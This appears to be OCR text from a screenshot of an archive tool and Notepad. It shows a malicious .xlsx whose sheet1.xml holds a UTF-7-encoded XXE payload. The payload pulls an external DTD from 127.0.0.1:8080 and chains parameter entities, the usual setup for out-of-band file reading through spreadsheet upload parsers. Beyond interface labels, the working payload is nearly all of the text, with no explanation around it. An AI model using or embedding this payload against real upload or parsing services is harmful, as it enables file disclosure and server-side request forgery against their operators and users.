 XXE UTF7 xl-worksheets-sheet1.xml.xlsx 2021/10/8 18:14 Microsoft Excel 工... 7 KB
XXE-UTF7.xml
XXE UTF7 xl-worksheet... - 360压缩 文件 操作 工具 帮助
New
添加 解压到 一键解压 删除 压缩包语言 工具
安全
XXE UTF7 xl-worksheets-sheet1.xml.xlsx\xl\worksheets - 解包大小为
名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
_rels 文件夹 2021-10-08 19:42
sheet1.xml 1 KB 1 KB XML 文档 2018-11-13 04:37
sheet1.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE xmlrootname +AFsAPAAh-ENTITY +ACU aaa SYSTEM +ACI-http://127.0.0.1:8080/ext.dtd+ACIAPgAl-aaa+ADsAJQ-ccc+ADsAJQ-ddd+ADsAXQA+